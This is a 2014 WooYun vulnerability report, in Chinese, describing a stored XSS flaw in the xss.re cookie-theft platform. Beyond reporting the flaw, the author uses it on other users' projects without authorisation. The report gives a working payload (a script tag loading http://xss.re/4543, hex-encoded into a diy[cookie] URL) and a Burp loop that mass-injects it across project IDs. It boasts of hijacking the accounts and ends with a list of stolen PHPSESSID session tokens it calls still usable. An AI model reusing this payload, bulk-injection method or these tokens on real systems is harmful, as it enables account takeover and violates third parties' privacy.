漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2014-059832

漏洞标题:某XSS利用平台安全漏洞(泄漏大量cookies)

相关厂商:08sec.com

漏洞作者: 浩天

提交时间:2014-05-09 11:31

修复时间:2014-06-23 11:31

公开时间:2014-06-23 11:31

漏洞类型:设计缺陷/逻辑错误

危害等级:中

自评Rank:10

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2014-05-09: 细节已通知厂商并且等待厂商处理中

2014-05-09: 厂商已经确认,细节仅向厂商公开

2014-05-19: 细节向核心白帽子及相关领域专家公开

2014-05-29: 细节向普通白帽子公开

2014-06-08: 细节向实习白帽子公开

2014-06-23: 细节向公众公开

简要描述:

某XSS平台存在缺陷,导致可登陆他人账号,各种各样的后台碎了一地,这样别人都为我钓鱼,我吃鱼就好了,哈哈!!卑鄙、下流、无耻已经无法形容我了,呵呵!

xss太暴力、太血腥了,看了很多账号,真尼玛什么人才都有啊,插的是惊天地、泣鬼神,真是什么站都敢插啊。

@xsser @疯狗 @90_ @U神

详细说明:

很多同学都说我射的好,其实插的也很不错的!

下面看详情:



问题xss平台:这个平台确实挺好用的,xss利用方法好多,非常集中

http://xss.re

下面看图





cookie里面的js原样写在页面,被执行了,其实很早就发现了,当时xss一个钓鱼的站发现的,今天特意仔细看了下,传过来的cookie里面的特殊字符没有处理

我是怎么做的呢,用土豆的一个xss做的实验



然后我有了个大胆的想法

然后我就付诸了行动





人一高兴就容易犯二,script需要浏览器支持才能运行,burpsuit哪行啊,妹的

先兜个圈子,先手动检测一下是否可行,用别人账号建的项目,id:4541



用盗取的cookie登陆一下4541,居然可以登录成功

这货在搞圆通,算不算我捡到的,没见提wooyun啊,一会我提交吧

漏洞证明:



实验是成功的,是不是很猥琐,接下来是更无耻之极的想法,实现批量盗cookie

为了能更迅速、简单我有仔细的研究了下,走了很多弯路、浪费了不少时间,得出以下结论和利用方法:

你只需要将下面的数字替换成自己的项目ID,然后加密成16进制,传给diy[cookie]

<script src=http://xss.re/4543></script>

然后加密成16进制

0x253343736372697074253230737263253344687474702533412F2F7873732E72652F343534332533452533432F736372697074253345

传给diy[cookie]参数

然后组成下面的连接,然后在替换id为xss.re中别人项目的ID即可实现xss他人的xss.re的页面盗取cookie,就1项,盗取即可登录,可以捡后台去了

http://xss.re/XSS/?do=api&act=r&id=4550&diy[cookie]=0x253343736372697074253230737263253344687474702533412F2F7873732E72652F343534332533452533432F736372697074253345

本来用js就能搞定,但是请求太多、太连续、太大量时,xss.re就会限制我ip,我js太渣,又懒

然后用上面得到的链接配合burpsiut实现慢速循环发送请求



项目id从1111-4542,其实从1-4600就可以,这样就实现把我的xss脚本植入到每一个开启盗取cookie的项目中去了,我所要做的事,就是无耻的等大家上线,呵呵,话说下午还真没人上,可是等到下班的时候,我了个去啊



然后我就开始遍历这些账号,真是什么人才都有,google、QQ邮箱、bing、黑基等等都能xss

黑基:

QQ邮箱?

google、bing?我猜是想让搜索引擎抓有问题站,然后执行xss,而且他可能成功了

其他一些项目,不一一列举了,看不过来了

说下xss.re的cookie,就一项PHPSESSID,它的实效时间应该是所绑定账号下一次登录的时候

我贴出来一些现在应该还能用,你只需要自己注册一个,然后登录,修改PHPSESSID即可

PHPSESSID=mdb6d7c9es9ej99vft14ugp8e0 这几个是最新的

PHPSESSID=ia3jrj1hl8mhntc938r64oba45 新

PHPSESSID=hmmtv11m3qbrpscbbc5vsi8jv3 新

PHPSESSID=v6k25dnlablhtvflh5pr5ctqj7 新

m186amdnbu0q9anh5cjb77kvu6

7enof00u6kjaude2ocqf59bn25

jdrd180pvjanvsbkfmuvv21l25

ftk7dplb3rmtmuv5u8u476ib62

an4iaeh7ujqp6tn3m6nllhpd46

gd7sqj1gbb0r1914km142ev823

hmqu85g1pe9cdifoo5dob401u1

r1qt3p9cgt1cnvl5gmkld4mvm1

q4j6j9ch0fihfsq1qqbar5mre1

3fvg8eov3b9olk4umpu7n0hbm0

733ebf48bjjpgdg5o7cfavv7f2

mdb6d7c9es9ej99vft14ugp8e0

修复方案:

不藏着了,想想都觉得无耻

版权声明:转载请注明来源 浩天@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:13

确认时间:2014-05-09 11:52

厂商回复:

非常感谢楼主对08安全团队的关注与支持,小小礼物不成敬意。

最新状态:

暂无